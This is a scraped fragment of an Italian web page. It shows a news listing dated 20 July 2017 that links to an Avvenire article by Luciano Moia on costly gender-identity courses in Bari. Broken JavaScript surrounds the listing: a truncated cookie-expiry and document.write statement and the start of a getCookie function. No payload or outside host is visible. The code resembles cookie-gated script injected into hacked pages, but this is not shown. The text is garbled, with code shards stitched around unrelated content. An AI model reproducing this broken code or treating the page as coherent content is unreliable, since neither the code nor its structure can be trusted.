
expires=”+date.toGMTString(),document.write(”)}
20 Luglio 2017
Giornali e tv ne parlano
BARI. Costosi e inutili corsi
sull’identità di genere
Luciano Moia, Avvenire 20 luglio 2017 leggi tutto
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;